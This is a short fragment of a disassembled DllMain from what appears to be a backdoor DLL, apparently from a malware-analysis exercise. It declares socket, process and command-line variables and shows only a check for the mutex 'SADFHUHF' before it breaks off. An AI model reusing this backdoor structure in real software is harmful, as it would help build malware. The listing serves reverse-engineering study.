 ; BOOL __stdcall DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpvReserved)
_DllMain@12 proc near
hObject= dword ptr -11F8h
name= sockaddr ptr -11F4h
ProcessInformation= _PROCESS_INFORMATION ptr -11E4h
StartupInfo= _STARTUPINFOA ptr -11D4h
WSAData= WSAData ptr -1190h
buf= byte ptr -1000h
var_FFF= byte ptr -0FFFh
CommandLine= byte ptr -0FFBh
hinstDLL= dword ptr  4
fdwReason= dword ptr  8
lpvReserved= dword ptr  0Ch
mov     eax, 11F8h
call    __alloca_probe
mov     eax, [esp+11F8h+fdwReason]
push    ebx
push    ebp
push    esi
cmp     eax, 1
push    edi
jnz     loc_100011E8
mov     al, byte_10026054
mov     ecx, 3FFh
mov     [esp+1208h+buf], al
xor     eax, eax
lea     edi, [esp+1208h+var_FFF]
push    offset Name     ; "SADFHUHF"
rep stosd
stosw
push    0               ; bInheritHandle
push    1F0001h         ; dwDesiredAccess
stosb
call    ds:OpenMutexA
test    eax, eax
jnz     loc_100011E8